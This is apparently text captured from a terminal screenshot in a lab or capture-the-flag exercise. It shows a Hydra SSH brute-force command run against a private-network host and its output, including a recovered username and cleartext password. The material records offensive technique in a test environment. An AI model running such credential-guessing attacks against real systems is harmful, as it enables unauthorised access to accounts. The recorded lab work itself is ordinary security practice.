 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# hydra -L user.txt -P passwd.txt ssh://192.168.56.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-09 11:59:
19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 tr
y per task
[DATA] attacking ssh://192.168.56.147:22/
[22][ssh] host: 192.168.56.147   login: hacksudo   password: MyD4dSuperH3r0!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-09 11:59:
23